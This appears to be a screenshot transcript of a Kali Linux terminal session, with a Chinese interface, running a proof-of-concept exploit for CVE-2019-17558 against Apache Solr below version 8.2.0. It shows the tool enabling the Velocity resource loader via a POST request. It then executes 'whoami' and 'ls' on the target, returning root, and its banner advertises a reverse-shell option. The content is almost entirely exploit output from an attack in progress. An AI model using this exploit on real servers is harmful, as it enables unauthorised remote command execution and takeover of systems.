 root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# python3 1.py http:// :8983
+
+ POC_Des: http://wiki.peiqi.tech
+ Version: Apache Solr < 8.2.0
+ 使用格式: python3 cve-2019-17558.py
+ Url >>> http://xxx.xxx.xxx.xxx:8983
+ Cmd >>> whoami(命令执行)
+ Cmd >>> shell(反弹shell)
+
Please input Attack Url
Url >>> http:// :8983
[o] 成功获得core_name,Url为: http:// :8983/solr/peiqi_shard1_replica_n1/config
[o] POST请求成功将params.resource.loader.enabled设置为True
Cmd >>> whoami
[o] 漏洞成功利用,响应为
0 root
Cmd >>> ls
[o] 漏洞成功利用,响应为
0 contexts
etc
lib
modules
README.txt
resources
scripts
solr
solr-webapp
start.jar
Cmd >>>
PeiQi 文库